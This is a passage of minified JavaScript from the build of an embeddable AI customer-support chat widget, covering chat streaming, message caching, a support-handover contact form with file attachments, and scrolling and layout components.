t=n.initFocus(setTimeout.bind(zD,gz.bind(zD,r,0))),o=n.initReconnect(setTimeout.bind(zD,gz.bind(zD,r,1)));a=()=>{t&&t(),o&&o(),jD.delete(e)}}};return c(),[e,o,c,a]}return[e,jD.get(e)[4]]})(new Map),xz=HD({onLoadingSlow:DD,onSuccess:DD,onError:DD,onErrorRetry:(e,t,n,r,o)=>{const a=n.errorRetryCount,i=o.retryCount,l=~~((Math.random()+.5)*(1<<(i<8?i:8)))*n.errorRetryInterval;!BD(a)&&i>a||setTimeout(r,l,o)},onDiscarded:DD,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:lz?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:lz?5e3:3e3,compare:yz,isPaused:()=>!1,cache:vz,mutate:bz,fallback:{}},ez),wz=F.createContext({}),kz=KD&&window.__SWR_DEVTOOLS_USE__,Sz=kz?window.__SWR_DEVTOOLS_USE__:[],Cz=Sz.concat(e=>(t,n,r)=>e(t,n&&((...e)=>{const[r]=fz(t),[,,,o]=jD.get(vz);if(r.startsWith('$inf$'))return n(...e);const a=o[r];return BD(a)?n(...e):(delete o[r],a)}),r));kz&&(window.__SWR_DEVTOOLS_REACT__=B);const Ez=B.use||(e=>{switch(e.status){case'pending':throw e;case'fulfilled':return e.value;case'rejected':throw e.reason;default:throw e.status='pending',e.then(t=>{e.status='fulfilled',e.value=t},t=>{e.status='rejected',e.reason=t}),e}}),Tz={dedupe:!0},_z=(Nz=(e,t,n)=>{const{cache:r,compare:o,suspense:a,fallbackData:i,revalidateOnMount:l,revalidateIfStale:s,refreshInterval:c,refreshWhenHidden:u,refreshWhenOffline:d,keepPreviousData:f}=n,[p,h,m,g]=jD.get(r),[y,v]=fz(e),b=F.useRef(!1),x=F.useRef(!1),w=F.useRef(y),k=F.useRef(t),S=F.useRef(n),C=()=>S.current,E=()=>C().isVisible()&&C().isOnline(),[T,_,N,I]=YD(r,y),R=F.useRef({}).current,O=BD(i)?BD(n.fallback)?zD:n.fallback[y]:i,M=(e,t)=>{for(const n in R){const r=n;if('data'===r){if(!o(e[r],t[r])){if(!BD(e[r]))return!1;if(!o(H,t[r]))return!1}}else if(t[r]!==e[r])return!1}return!0},P=F.useMemo(()=>{const e=!!y&&!!t&&(BD(l)?!C().isPaused()&&!a&&!1!==s:l),n=t=>{const n=HD(t);return delete n._k,e?{isValidating:!0,isLoading:!0,...n}:n},r=T(),o=I(),i=n(r),c=r===o?i:n(o);let u=i;return[()=>{const e=n(T());return M(e,u)?(u.data=e.data,u.isLoading=e.isLoading,u.isValidating=e.isValidating,u.error=e.error,u):(u=e,e)},()=>c]},[r,y]),A=AD.useSyncExternalStore(F.useCallback(e=>N(y,(t,n)=>{M(n,t)||e()}),[r,y]),P[0],P[1]),L=!b.current,j=p[y]&&p[y].length>0,D=A.data,z=BD(D)?O&&$D(O)?Ez(O):O:D,B=A.error,U=F.useRef(z),H=f?BD(D)?BD(U.current)?z:U.current:D:z,$=!(j&&!BD(B))&&(L&&!BD(l)?l:!C().isPaused()&&(a?!BD(z)&&s:BD(z)||s)),V=!!(y&&t&&L&&$),W=BD(A.isValidating)?V:A.isValidating,q=BD(A.isLoading)?V:A.isLoading,K=F.useCallback(async e=>{const t=k.current;if(!y||!t||x.current||C().isPaused())return!1;let r,a,i=!0;const l=e||{},s=!m[y]||!l.dedupe,c=()=>nz?!x.current&&y===w.current&&b.current:y===w.current,u={isValidating:!1,isLoading:!1},d=()=>{_(u)},f=()=>{const e=m[y];e&&e[1]===a&&delete m[y]},g={isValidating:!0};BD(T().data)&&(g.isLoading=!0);try{if(s&&(_(g),n.loadingTimeout&&BD(T().data)&&setTimeout(()=>{i&&c()&&C().onLoadingSlow(y,n)},n.loadingTimeout),m[y]=[t(v),hz()]),[r,a]=m[y],r=await r,s&&setTimeout(f,n.dedupingInterval),!m[y]||m[y][1]!==a)return s&&c()&&C().onDiscarded(y),!1;u.error=zD;const e=h[y];if(!BD(e)&&(a<=e[0]||a<=e[1]||0===e[1]))return d(),s&&c()&&C().onDiscarded(y),!1;const l=T().data;u.data=o(l,r)?l:r,s&&c()&&C().onSuccess(r,y,n)}catch(e){f();const t=C(),{shouldRetryOnError:n}=t;t.isPaused()||(u.error=e,s&&c()&&(t.onError(e,y,t),(!0===n||UD(n)&&n(e))&&(C().revalidateOnFocus&&C().revalidateOnReconnect&&!E()||t.onErrorRetry(e,y,t,e=>{const t=p[y];t&&t[0]&&t[0](3,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0}))))}return i=!1,d(),!0},[y,r]),G=F.useCallback((...e)=>mz(r,w.current,...e),[]);if(az(()=>{k.current=t,S.current=n,BD(D)||(U.current=D)}),az(()=>{if(!y)return;const e=K.bind(zD,Tz);let t=0;if(C().revalidateOnFocus){const e=Date.now();t=e+C().focusThrottleInterval}const n=((e,t,n)=>{const r=t[e]||(t[e]=[]);return r.push(n),()=>{const e=r.indexOf(n);e>=0&&(r[e]=r[r.length-1],r.pop())}})(y,p,(n,r={})=>{if(0==n){const n=Date.now();C().revalidateOnFocus&&n>t&&E()&&(t=n+C().focusThrottleInterval,e())}else if(1==n)C().revalidateOnReconnect&&E()&&e();else{if(2==n)return K();if(3==n)return K(r)}});return x.current=!1,w.current=y,b.current=!0,_({_k:v}),$&&(BD(z)||rz?e():oz(e)),()=>{x.current=!0,n()}},[y]),az(()=>{let e;function t(){const t=UD(c)?c(T().data):c;t&&-1!==e&&(e=setTimeout(n,t))}function n(){T().error||!u&&!C().isVisible()||!d&&!C().isOnline()?t():K(Tz).then(t)}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[c,u,d,y]),F.useDebugValue(H),a&&BD(z)&&y){if(!nz&&rz)throw new Error('Fallback data is required when using Suspense in SSR.');k.current=t,S.current=n,x.current=!1;const e=g[y];if(!BD(e)){const t=G(e);Ez(t)}if(!BD(B))throw B;{const e=K(Tz);BD(H)||(e.status='fulfilled',e.value=!0),Ez(e)}}return{mutate:G,get data(){return R.data=!0,H},get error(){return R.error=!0,B},get isValidating(){return R.isValidating=!0,W},get isLoading(){return R.isLoading=!0,q}}},(...e)=>{const t=HD(xz,F.useContext(wz)),[n,r,o]=(e=>UD(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}])(e),a=((e,t)=>{const n=HD(e,t);if(t){const{use:r,fallback:o}=e,{use:a,fallback:i}=t;r&&a&&(n.use=r.concat(a)),o&&i&&(n.fallback=HD(o,i))}return n})(t,o);let i=Nz;const{use:l}=a,s=(l||[]).concat(Cz);for(let e=s.length;e--;)i=s[e](i);return i(n,r||a.fetcher||null,a)});var Nz;var Iz=function(e,t){if('function'!=typeof e)throw new TypeError(`Expected the first argument to be a \`function\`, got \`${typeof e}\`.`);let n,r=0;return function(...o){clearTimeout(n);const a=Date.now(),i=t-(a-r);i<=0?(r=a,e.apply(this,o)):n=setTimeout(()=>{r=Date.now(),e.apply(this,o)},i)}},Rz=r(Iz);function Oz(e,t){return null!=t?Rz(e,t):e}function Mz(e){const[t,n]=F.useState(e);return F.useEffect(()=>{wD(e,t)||n(e)},[e,t]),t}function Pz({api:e='/api/chat',id:t,initialMessages:n,initialInput:r='',sendExtraMessageFields:o,onToolCall:a,experimental_prepareRequestBody:i,maxSteps:l=1,streamProtocol:s='data',onResponse:c,onFinish:u,onError:d,credentials:f,headers:p,body:h,generateId:m=Jj,fetch:g,keepLastMessageOnError:y=!0,experimental_throttle:v}={}){const[b]=F.useState(m),x=null!=t?t:b,w='string'==typeof e?[e,x]:x,k=Mz(null!=n?n:[]),S=F.useMemo(()=>xD(k),[k]),{data:C,mutate:E}=_z([w,'messages'],null,{fallbackData:S}),T=F.useRef(C||[]);F.useEffect(()=>{T.current=C||[]},[C]);const{data:_,mutate:N}=_z([w,'streamData'],null),I=F.useRef(_);F.useEffect(()=>{I.current=_},[_]);const{data:R='ready',mutate:O}=_z([w,'status'],null),{data:M,mutate:P}=_z([w,'error'],null),A=F.useRef(null),L=F.useRef({credentials:f,headers:p,body:h});F.useEffect(()=>{L.current={credentials:f,headers:p,body:h}},[f,p,h]);const j=F.useCallback(async(t,n='generate')=>{var r,f;O('submitted'),P(void 0);const p=xD(t.messages),h=p.length,b=vD(null==(r=p[p.length-1])?void 0:r.toolInvocations);try{const r=new AbortController;A.current=r;const l=Oz(E,v),d=Oz(N,v),h=T.current;l(p,!1);const b=o?p:p.map(({role:e,content:t,experimental_attachments:n,data:r,annotations:o,toolInvocations:a,parts:i})=>({role:e,content:t,...void 0!==n&&{experimental_attachments:n},...void 0!==r&&{data:r},...void 0!==o&&{annotations:o},...void 0!==a&&{toolInvocations:a},...void 0!==i&&{parts:i}})),w=I.current;await async function({api:e,body:t,streamProtocol:n='data',credentials:r,headers:o,abortController:a,restoreMessagesOnFailure:i,onResponse:l,onUpdate:s,onFinish:c,onToolCall:u,generateId:d,fetch:f=yD(),lastMessage:p,requestType:h='generate'}){var m,g,y;const v='resume'===h?f(`${e}?chatId=${t.id}`,{method:'GET',headers:{'Content-Type':'application/json',...o},signal:null==(m=null==a?void 0:a())?void 0:m.signal,credentials:r}):f(e,{method:'POST',body:JSON.stringify(t),headers:{'Content-Type':'application/json',...o},signal:null==(g=null==a?void 0:a())?void 0:g.signal,credentials:r}),b=await v.catch(e=>{throw i(),e});if(l)try{await l(b)}catch(e){throw e}if(!b.ok)throw i(),new Error(null!=(y=await b.text())?y:'Failed to fetch the chat response.');if(!b.body)throw new Error('The response body is empty.');switch(n){case'text':return void await gD({stream:b.body,update:s,onFinish:c,generateId:d});case'data':return void await mD({stream:b.body,update:s,lastMessage:p,onToolCall:u,onFinish({message:e,finishReason:t,usage:n}){c&&null!=e&&c(e,{usage:n,finishReason:t})},generateId:d});default:throw new Error(`Unknown stream protocol: ${n}`)}}({api:e,body:null!=(f=null==i?void 0:i({id:x,messages:p,requestData:t.data,requestBody:t.body}))?f:{id:x,messages:b,data:t.data,...L.current.body,...t.body},streamProtocol:s,credentials:L.current.credentials,headers:{...L.current.headers,...t.headers},abortController:()=>A.current,restoreMessagesOnFailure(){y||l(h,!1)},onResponse:c,onUpdate({message:e,data:t,replaceLastMessage:n}){O('streaming'),l([...n?p.slice(0,p.length-1):p,e],!1),(null==t?void 0:t.length)&&d([...null!=w?w:[],...t],!1)},onToolCall:a,onFinish:u,generateId:m,fetch:g,lastMessage:p[p.length-1],requestType:n}),A.current=null,O('ready')}catch(e){if('AbortError'===e.name)return A.current=null,O('ready'),null;d&&e instanceof Error&&d(e),P(e),O('error')}const w=T.current;(function({originalMaxToolInvocationStep:e,originalMessageCount:t,maxSteps:n,messages:r}){var o;const a=r[r.length-1];return n>1&&null!=a&&(r.length>t||vD(a.toolInvocations)!==e)&&SD(a)&&(null!=(o=vD(a.toolInvocations))?o:0)<n})({originalMaxToolInvocationStep:b,originalMessageCount:h,maxSteps:l,messages:w})&&await j({messages:w})},[E,O,e,L,c,u,d,P,N,I,s,o,i,a,l,T,A,m,g,y,v,x]),D=F.useCallback(async(e,{data:t,headers:n,body:r,experimental_attachments:o=e.experimental_attachments}={})=>{var a,i;const l=await kD(o),s=T.current.concat({...e,id:null!=(a=e.id)?a:m(),createdAt:null!=(i=e.createdAt)?i:new Date,experimental_attachments:l.length>0?l:void 0,parts:bD(e)});return j({messages:s,headers:n,body:r,data:t})},[j,m]),z=F.useCallback(async({data:e,headers:t,body:n}={})=>{const r=T.current;if(0===r.length)return null;const o=r[r.length-1];return j({messages:'assistant'===o.role?r.slice(0,-1):r,headers:t,body:n,data:e})},[j]),B=F.useCallback(()=>{A.current&&(A.current.abort(),A.current=null)},[]),U=F.useCallback(async()=>{const e=T.current;j({messages:e},'resume')},[j]),H=F.useCallback(e=>{'function'==typeof e&&(e=e(T.current));const t=xD(e);E(t,!1),T.current=t},[E]),$=F.useCallback(e=>{'function'==typeof e&&(e=e(I.current)),N(e,!1),I.current=e},[N]),[V,W]=F.useState(r),q=F.useCallback(async(e,t={},n)=>{var r;if(null==(r=null==e?void 0:e.preventDefault)||r.call(e),!V&&!t.allowEmptySubmit)return;n&&(L.current={...L.current,...n});const o=await kD(t.experimental_attachments),a={messages:T.current.concat({id:m(),createdAt:new Date,role:'user',content:V,experimental_attachments:o.length>0?o:void 0,parts:[{type:'text',text:V}]}),headers:t.headers,body:t.body,data:t.data};j(a),W('')},[V,m,j]),K=F.useCallback(({toolCallId:e,result:t})=>{const n=T.current;if(function({messages:e,toolCallId:t,toolResult:n}){var r;const o=e[e.length-1],a=o.parts.find(e=>'tool-invocation'===e.type&&e.toolInvocation.toolCallId===t);if(null==a)return;const i={...a.toolInvocation,state:'result',result:n};a.toolInvocation=i,o.toolInvocations=null==(r=o.toolInvocations)?void 0:r.map(e=>e.toolCallId===t?i:e)}({messages:n,toolCallId:e,toolResult:t}),E([...n.slice(0,n.length-1),{...n[n.length-1]}],!1),'submitted'===R||'streaming'===R)return;SD(n[n.length-1])&&j({messages:n})},[E,R,j]);return{messages:null!=C?C:[],id:x,setMessages:H,data:_,setData:$,error:M,append:D,reload:z,stop:B,experimental_resume:U,input:V,setInput:W,handleInputChange:e=>{W(e.target.value)},handleSubmit:q,isLoading:'submitted'===R||'streaming'===R,status:R,addToolResult:K}}const Az=process.env.NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT;function Lz({setMessages:e}){const{agentAvatars:t,agentAvatarsEnabled:n,chatbotId:r,conversationId:o,updateContact:a,onLoadingChange:i,handover:l,contact:s,storageKey:c,focusMessageInput:u,setError:d}=wj(Cm(e=>({agentAvatars:e.settings.agentAvatars,agentAvatarsEnabled:e.settings.agentAvatarsEnabled,chatbotId:e.chatbotId,conversationId:e.conversationId,updateContact:e.updateContact,onLoadingChange:e.onLoadingChange,contact:e.contact,handover:e.handover,storageKey:e.storageKey,focusMessageInput:e.focusMessageInput,setError:e.setError}))),{title:f,subtitle:p,subjectField:h,emailField:m,nameField:g,messageField:y,addAttachmentsLabel:v,buttonText:b,confirmationMessage:x}=l,w=F.useCallback(()=>{window.dispatchEvent(new CustomEvent('helplyAgentContactFormSubmitted',{bubbles:!0,composed:!0,detail:{message:'Agent contact form submitted'}}))},[]),{handleSubmit:k,isSubmitting:S,disabled:C,setIsDisabled:E,attachments:T,setAttachments:_,formRef:N}=function({onSuccess:e,confirmationMessage:t,onLoadingChange:n,setError:r,chatbotId:o,conversationId:a,setMessages:i,focusMessageInput:l,updateContact:s,storageKey:c}){const u=F.useRef(null),[d,f]=F.useState(!1),[p,h]=F.useState(!1),[m,g]=F.useState([]);return{handleSubmit:F.useCallback(async f=>{if(f.preventDefault(),!p&&!d&&dm){h(!0),n(!0),r(void 0);try{const n=Object.fromEntries(new FormData(f.currentTarget));let d=[];if(m.length>0&&(d=await Promise.all(m.map(async e=>new Promise(t=>{const n=new FileReader;n.onloadend=()=>{t({filename:e.name,contentType:e.type,content:n.result?.toString().split(',')[1]??''})},n.readAsDataURL(e)})))),(await fetch([fm,dm].join(''),{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({...n,attachments:d,chatbotId:o,conversationId:a})})).ok){u.current?.reset();const r={role:hh.Assistant,content:t,id:dh};i(e=>{const t=[...(e??[]).slice(0,-1),r];return ch.saveMessages(t,c),t}),l(),s({email:n.email,...mh(n.name)}),e&&e()}else r(fh)}catch{r(fh)}h(!1),n(!1)}},[o,a,d,p,m,r,n,s,t,i,l,c,e]),disabled:d,isSubmitting:p,setIsDisabled:f,attachments:m,setAttachments:g,formRef:u}}({onSuccess:w,confirmationMessage:x,onLoadingChange:i,setError:d,chatbotId:r,conversationId:o,setMessages:e,focusMessageInput:u,updateContact:a,storageKey:c});return F.useEffect(()=>{window.dispatchEvent(new CustomEvent('helplyAgentContactFormRendered',{bubbles:!0,composed:!0,detail:{message:'Agent contact form shown'}}))},[]),Xg.jsx(z_,{title:f,subtitle:p,subjectField:h,emailField:m,nameField:g,messageField:y,addAttachmentsLabel:v,buttonText:b,handleSubmit:k,isSubmitting:S,disabled:C,setIsDisabled:E,contact:s,agentAvatarsEnabled:n,agentAvatars:t,attachments:T,setAttachments:_,formRef:N,contactEndpoint:Az??''})}function jz({messages:e,onPromptClick:t,shouldDisplayStartOrHelpForm:n,setMessages:r,scrollingDiv:o,isMessageFromAiRef:a,status:i}){const{isLoading:l,isOpen:s,storageKey:c,avatar:u,botMessageBgColor:d,botMessageColor:f,title:p,conversationId:h,suggestedQuestions:m,showSourcesInMessages:g,showSources:y,innerContainer:v,userMessageBgColor:b,userMessageColor:x}=wj(Cm(e=>({isLoading:e.isLoading,isOpen:e.isOpen,storageKey:e.storageKey,avatar:e.settings.avatar,botMessageBgColor:e.settings.botMessageBgColor,botMessageColor:e.settings.botMessageColor,title:e.settings.title,conversationId:e.conversationId,suggestedQuestions:e.suggestedQuestions,showSourcesInMessages:e.settings.showSourcesInMessages,showSources:e.settings.showSources??!0,innerContainer:e.innerContainer,userMessageBgColor:e.settings.userMessageBgColor,userMessageColor:e.settings.userMessageColor}))),w=function(e){const t=F.useRef(0),n=F.useRef(!1),r=F.useRef(()=>{}),o=F.useRef(null),a=F.useRef(!1),i=F.useCallback(n=>{if(t.current!==n&&e.current){const t=e.current.querySelectorAll('[data-scroll-anchor]');o.current=t[t.length-1]}},[e]),l=F.useCallback(({messageCount:l,isStreaming:s,isLoading:c})=>{r.current();const u=e.current;if(!u)return;if(!a.current)return u.scrollTo({behavior:'smooth',top:u.scrollHeight}),void(a.current=!0);c&&u.scrollTo({behavior:'smooth',top:u.scrollHeight}),i(l);const d=o.current;if(!s&&n.current&&d){const e=sm,t=d.getBoundingClientRect(),n=u.getBoundingClientRect(),r=t.top-n.top,o=u.scrollTop+r-e;u.scrollTo({behavior:'smooth',top:Math.max(0,o)})}else if(d&&s){const e=u.scrollTop,t=u.scrollHeight-u.clientHeight,n=d.offsetTop,r=n+d.offsetHeight;if(r-(e+u.clientHeight)>lm){const e=r-u.clientHeight;e<=n-sm&&u.scrollTo({behavior:'smooth',top:Math.min(t,e)})}}else t.current!==l&&u.scrollTo({behavior:'smooth',top:u.scrollHeight});n.current=s,t.current=l},[e,i]),s=F.useMemo(()=>Hh(l,um),[l]),c=F.useMemo(()=>im(l,cm,{leading:!0,trailing:!0}),[l]);return F.useEffect(()=>(r.current=()=>{s.cancel(),c.cancel()},()=>{s.cancel(),c.cancel()}),[s,c]),F.useCallback(({messageCount:e,status:t,isOpen:r})=>{const o='streaming'===t,i='submitted'===t;r&&(o&&(a.current=!0),a.current?o||!n.current?o?c({messageCount:e,isStreaming:o,isLoading:i}):s({messageCount:e,isStreaming:o,isLoading:i}):c({messageCount:e,isStreaming:o,isLoading:i}):window.requestAnimationFrame(()=>{l({messageCount:e,isStreaming:!1,isLoading:!1})}))},[l,c,s])}(o),k='ready'===i,S=F.useCallback((t,n)=>{(({id:e,rating:t,messages:n,storageKey:r})=>{ch.saveMessages(n.map(n=>n.id===e?{...n,rating:t}:n),r)})({id:t,rating:n,messages:e,storageKey:c})},[e,c]),C=Th();return Xg.jsxs(hj,{messages:e,scrollToMessage:w,isMessageFromAiRef:a,isOpen:s,status:i,children:[e.map((n,r)=>Xg.jsx(pj,{message:n,previousMessage:e[r-1],nextMessage:e[r+1],onPromptClick:t,onSaveMessageRatingToStore:S,isReady:k,debugReasoning:C,conversationId:h,suggestedQuestions:m,showSourcesInMessages:g,showSources:y,innerContainer:v,avatar:u,userMessageBgColor:b,botMessageBgColor:d,botMessageColor:f,userMessageColor:x,title:p},r)),Xg.jsx(ET,{condition:l,children:Xg.jsx(YL,{avatar:u,botMessageBgColor:d,botMessageColor:f,title:p})}),Xg.jsx(ET,{condition:n&&k,children:Xg.jsx(Lz,{setMessages:r})})]})}function Dz({onPromptClick:e,className:t}){const{suggestedQuestions:n,isDisabled:r,suggestedBgColor:o,suggestedColor:a}=wj(Cm(e=>({suggestedQuestions:e.suggestedQuestions,isDisabled:e.isDisabled,suggestedBgColor:e.settings.suggestedBgColor,suggestedColor:e.settings.suggestedColor})));return Xg.jsx(RT,{onPromptClick:e,className:t,isDisabled:r,suggestedBgColor:o,suggestedColor:a,suggestedQuestions:n})}function zz({input:e,handleSubmit:t,handleInputChange:n,className:r}){const{messageInputRef:o,isDisabled:a,onLoadingChange:i,inputPlaceholder:l,isLoading:s}=wj(Cm(e=>({messageInputRef:e.messageInputRef,isDisabled:e.isDisabled,onLoadingChange:e.onLoadingChange,inputPlaceholder:e.settings.inputPlaceholder,isLoading:e.isLoading})));return Xg.jsx(mO,{input:e,handleSubmit:t,handleInputChange:n,messageInputRef:o,isDisabled:a,onLoadingChange:i,inputPlaceholder:l,isLoading:s,className:r})}function Fz({onPromptClick:e,onHandleMessageSubmit:t,onMessageInputChange:n,input:r}){const{subtitle:o}=wj(Cm(e=>({subtitle:e.settings.subtitle})));return Xg.jsxs(mj,{subtitle:o,children:[Xg.jsx(zz,{input:r,handleSubmit:t,handleInputChange:n,className:'mt-8'}),Xg.jsx(Dz,{onPromptClick:e,className:'pt-6'})]})}function Bz({shouldDisplayWelcomeScreen:e,messages:t,shouldDisplayStartOrHelpForm:n,status:r,isMessageFromAiRef:o,onHandleMessageSubmit:a,onMessageInputChange:i,input:l,setMessages:s,appendChatMessage:c}){const{focusMessageInput:u,setError:d,metadata:f,chatbotId:p,conversationId:h,userQuestion:m}=wj(Cm(e=>({focusMessageInput:e.focusMessageInput,setError:e.setError,metadata:e.metadata,chatbotId:e.chatbotId,conversationId:e.conversationId,userQuestion:e.userQuestion}))),{handlePromptClick:g,scrollingDiv:y}=pm({messages:t,status:r,appendChatMessage:c,focusMessageInput:u,setError:d,metadata:f,chatbotId:p,conversationId:h,userQuestion:m});return Xg.jsxs(gj,{ref:y,children:[e&&Xg.jsx(Fz,{onPromptClick:g,onHandleMessageSubmit:a,onMessageInputChange:i,input:l}),!e&&Xg.jsx(jz,{messages:t,shouldDisplayStartOrHelpForm:n,onPromptClick:g,setMessages:s,isMessageFromAiRef:o,scrollingDiv:y,status:r})]})}function Uz({children:e}){const{targetElementId:t,position:n,hideTriggerButton:r,verticalOffset:o,horizontalOffset:a,zIndex:i,setInnerContainer:l}=wj(Cm(e=>({targetElementId:e.targetElementId,position:e.settings.position,hideTriggerButton:e.settings.hideTriggerButton,verticalOffset:e.settings.verticalOffset,horizontalOffset:e.settings.horizontalOffset,zIndex:e.settings.zIndex,setInnerContainer:e.setInnerContainer}))),s=n??'bottom-right',c=F.useRef(null),[u,d]=F.useState({}),f=r?0:72,p=F.useMemo(()=>({...u,zIndex:i||'2147483647',position:c.current?'absolute':'fixed'}),[i,u]);F.useEffect(()=>{t&&(c.current=document.getElementById(t))},[t]);const h=F.useCallback(()=>{if(window.matchMedia('(max-width: 448px)').matches)return void d({bottom:'0px',right:'0px',left:'0px',width:'100%',height:'100%',borderRadius:'0px'});const e=c.current??document.documentElement,t=Math.min(e.clientHeight-f-2*o,824),n=Math.min(e.clientWidth-2*a,448);d({height:`${t}px`,width:`${n}px`,bottom:`${o+f}px`,right:'bottom-right'===s?`${a}px`:void 0,left:'bottom-left'===s?`${a}px`:void 0})},[s,f,o,a]);return F.useEffect(()=>{h();const e=im(h,200);return window.addEventListener('resize',e),()=>{window.removeEventListener('resize',e),e.cancel()}},[h]),Xg.jsx(hO,{style:p,setInnerContainer:l,bodyPartId:'helply-agent-body',children:e})}function Hz({onRefresh:e,handleOnContactSupport:t}){const{title:n,toggleMetadataEditor:r,onOpenChange:o,isCloseable:a,isDisabled:i,shouldShowContactSupport:l,avatar:s,innerContainer:c}=wj(Cm(e=>({title:e.settings.title,toggleMetadataEditor:e.toggleMetadataEditor,onOpenChange:e.onOpenChange,isCloseable:e.isCloseable,isDisabled:e.isDisabled,shouldShowContactSupport:e.handover.contactButtonEnabled??!0,avatar:e.settings.avatar,innerContainer:e.innerContainer}))),u=Th();return Xg.jsx(GL,{onRefresh:e,handleOnContactSupport:t,title:n,toggleMetadataEditor:r,onOpenChange:o,isCloseable:a,isDisabled:i,shouldShowContactSupport:l,avatar:s,shouldShowMetadataEditorToggle:u,innerContainer:c})}function $z(){const{isMetadataEditorOpen:e,metadata:t,updateMetadata:n}=wj(Cm(e=>({isMetadataEditorOpen:e.isMetadataEditorOpen,metadata:e.metadata,updateMetadata:e.updateMetadata})));return e?Xg.jsx(PT,{isMetadataEditorOpen:e,metadata:t,updateMetadata:n}):null}function Vz(){const{handoverMessageValue:e,metadata:t,onLoadingChange:n,focusMessageInput:r,chatbotId:o,conversationId:a,storageKey:i,chatInstanceId:l,onClear:s,error:c,setError:u,disablePoweredByHelply:d}=wj(Cm(e=>({handoverMessageValue:e.handover.message,metadata:e.metadata,onLoadingChange:e.onLoadingChange,focusMessageInput:e.focusMessageInput,chatbotId:e.chatbotId,conversationId:e.conversationId,storageKey:e.storageKey,chatInstanceId:e.chatInstanceId,onClear:e.onClearCallback,error:e.error,setError:e.setError,disablePoweredByHelply:e.disablePoweredByHelply}))),[f,p]=F.useState(null),h=F.useRef(void 0),{messages:m,input:g,handleSubmit:y,handleInputChange:v,append:b,setMessages:x,status:w}=Pz({...Ch({chatInstanceId:l,storageKey:i}),onError:e=>{!function(e,{setError:t,onLoadingChange:n}){t(fh),n(!1)}(0,{setError:u,onLoadingChange:n})},onResponse:e=>{!function(e,{onLoadingChange:t,messageReferenceIdRef:n}){t(!1),n.current=e.headers.get('x-message-reference-id')??void 0}(e,{onLoadingChange:n,messageReferenceIdRef:h})},onFinish:e=>function(e,{setMessages:t,messageReferenceIdRef:n,storageKey:r}){n.current&&(t(t=>{const o=t.map(t=>t.id===e.id?{...t,id:n.current??t.id}:t);return ch.saveMessages(o,r),o}),n.current=void 0)}(e,{setMessages:x,messageReferenceIdRef:h,storageKey:i}),headers:Eh(o,a)});!function(e,t){const n='submitted'===e;F.useEffect(()=>{t(n)},[t,n])}(w,n);const k=function(e,t){if(t)return!0;const n=e[e.length-1];return!!xh(n)||!(!n||n.role!==hh.Assistant)&&(!!wh(e)||n.id!==uh&&n.content.includes('Sorry, I don'))}(m,f);!function({shouldAppendHandoverMessage:e,handoverMessage:t,handoverMessageValue:n,setHandoverMessage:r,setMessages:o,storageKey:a}){F.useEffect(()=>{if(!e)return;const i=!!t;let l=t??n??'Please fill out the form below and we will get back to you shortly.';r(null),o(e=>{const t=xh(e[e.length-1]);t&&''!==t.message.trim()&&(l=t.message);const n={role:hh.Assistant,id:uh,content:l},r=e??[],o=r[r.length-1];o&&wh(r)&&(n.content=o.content);const s=i?[...r,n]:[...r.slice(0,-1),n];return ch.saveMessages(s,a),s})},[e,t,n,o,a,r])}({shouldAppendHandoverMessage:k,handoverMessage:f,handoverMessageValue:e,setHandoverMessage:p,setMessages:x,storageKey:i});const{onRefresh:S,onHandleSubmit:C,onContactSupport:E,isMessageFromAiRef:T}=function({chatbotId:e,conversationId:t,storageKey:n,setMessages:r,onClear:o,setHandoverMessage:a,focusMessageInput:i,messages:l,setError:s,handleSubmit:c,metadata:u,previewAction:d}){const f=F.useRef(!0),p=F.useCallback(()=>vh(e,t),[e,t]),h=F.useCallback(()=>bh(e,t),[e,t]),m=F.useCallback(()=>{ch.removeMessages(n),r(ym),a(null),o&&o(),i()},[o,n,r,i,a]),g=F.useCallback(e=>{s(void 0),a(null);const t=p(),n=h();c(e,{data:{metadata:u,previewAction:d,...t&&{user:{firstName:t.firstName,lastName:t.lastName,email:t.email}},...n&&{token:n.token,user_metadata:n.user_metadata}}})},[c,s,p,u,a,h,d]);return{onContactSupport:F.useCallback(()=>{const e=l[l.length-1];e?.id!==gm&&(s(void 0),a('Please fill out the form below and we will get back to you shortly.'),f.current=!1)},[l,s,f,a]),onHandleSubmit:g,onRefresh:m,isMessageFromAiRef:f}}({chatbotId:o,conversationId:a,storageKey:i,setMessages:x,onClear:s,setHandoverMessage:p,focusMessageInput:r,messages:m,setError:u,handleSubmit:y,metadata:t}),_=function(e){const t=e[e.length-1],n=xh(t),r=t?.annotations?.find(e=>{if(e&&'object'==typeof e&&'type'in e)return'escalate'===e?.type});return!!(n??r)||!(!t||t.role!==hh.Assistant)&&t.id===uh}(m),N=!_&&m.length<1;return function(e,t){const n=(e=>{const t=e[e.length-1];return!!t&&t.content.includes('xF0x')})(e);F.useEffect(()=>{n&&t()},[n,t])}(m,S),Xg.jsx(Uz,{children:Xg.jsxs(Xg.Fragment,{children:[Xg.jsx(Hz,{onRefresh:S,handleOnContactSupport:E}),Xg.jsx(Bz,{shouldDisplayWelcomeScreen:N,onHandleMessageSubmit:C,onMessageInputChange:v,messages:m,shouldDisplayStartOrHelpForm:_,input:g,isMessageFromAiRef:T,status:w,setMessages:x,appendChatMessage:b}),Xg.jsx(MT,{emptyMessages:0===m.length,error:c,setError:u}),Xg.jsx($z,{}),!N&&Xg.jsx(zz,{input:g,handleSubmit:C,handleInputChange:v,className:'mt-2'}),!d&&Xg.jsx(vy,{})]})})}function Wz(e){const{isOpen:t=!1,isDisabled:n=!1,isCloseable:r=!0,settings:o,handover:a,suggestedQuestions:i,chatbotId:l,conversationId:s,storageKey:c,chatInstanceId:u,targetElementId:d,onClear:f,root:p,container:h,customFieldsSchema:m,userQuestion:g,disablePoweredByHelply:y,theme:v='light'}=e;!function({isOpen:e,isDisabled:t,settings:n,handover:r,customFieldsSchema:o,chatbotId:a,conversationId:i,storageKey:l,suggestedQuestions:s,chatInstanceId:c,targetElementId:u,isCloseable:d,userQuestion:f,disablePoweredByHelply:p,onClearCallback:h}){const 